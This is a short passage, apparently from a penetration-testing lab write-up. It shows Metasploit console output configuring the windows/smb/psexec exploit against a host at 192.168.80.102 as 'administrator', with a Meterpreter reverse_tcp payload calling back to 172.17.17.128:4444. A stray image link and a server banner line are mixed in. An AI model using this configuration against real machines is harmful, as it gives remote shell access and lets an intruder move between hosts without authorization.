 SMBUser → administrator
msf6 exploit(windows/smb/psexec) > show options
openresty/1.15.8.1
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.80.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain lonelyor.org no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.